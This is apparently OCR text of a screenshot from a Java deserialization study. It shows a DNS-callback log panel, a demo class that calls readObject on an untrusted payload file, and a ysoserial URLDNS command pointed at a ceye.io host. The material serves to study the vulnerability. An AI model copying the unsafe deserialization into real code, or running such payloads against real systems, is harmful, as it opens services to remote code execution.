 The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+0)
121648308 61.139.113.102 2020-11-12 05:23:32
121648307 61.139.113.90 2020-11-12 05:23:32
121648306 2020-11-12 05:23:32
121648305 2020-11-12 05:23:32
121648304 2020-11-12 05:23:32
121648303 2020-11-12 05:23:32
1
YsoAnalyse – UrlDnsDemo.java
YsoAnalyse src com p2hm1n vuldemo UrlDnsDemo
UrlDnsDemo
pom.xml (YsoAnalyse) UrlDnsDemo.java URLDNS.class
1 package com.p2hm1n.vuldemo;
1 1
2
3 import java.io.FileInputStream;
4 import java.io.IOException;
5 import java.io.ObjectInputStream;
6
7 public class UrlDnsDemo {
8 public static void main(String[] args) throws IOException, ClassNotFoundException {
9 FileInputStream vulfile = new FileInputStream( name: "/Users/p2hm1n/Desktop/YsoAnalyse/lib/payload.txt");
10 ObjectInputStream in = new ObjectInputStream(vulfile);
11 in.readObject();
12 }
13
14 }
15
Run: UrlDnsDemo
/Library/Java/JavaVirtualMachines/jdk1.8.0_221.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
⌥⌘1 hexo (node) ⌘1 ~ (zsh) ⌘2 ../中间件、框架 (zsh) ⌘3 ..soAnalyse/lib (zsh) ⌘4
7% 12 GB 0.0 kB↓ 0.0 kB↑
p2hm1n ~/Desktop/YsoAnalyse/lib java -jar ysoserial.jar URLDNS "http:// ceye.io" > payload.txt
p2hm1n ~/Desktop/YsoAnalyse/lib